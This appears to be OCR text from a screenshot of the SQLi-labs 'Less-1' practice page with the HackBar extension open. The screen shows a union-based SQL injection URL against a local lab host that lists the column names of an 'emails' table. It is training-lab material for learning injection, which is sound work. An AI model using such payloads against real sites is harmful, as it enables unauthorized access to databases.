 Welcome Dhakkan
Your Login name:2
Your Password:id,email_id
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.22/Less-1/?id=-1'union select 1,2,group_concat(column_name) from information_schema.columns where table_name='emails' %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
先知社区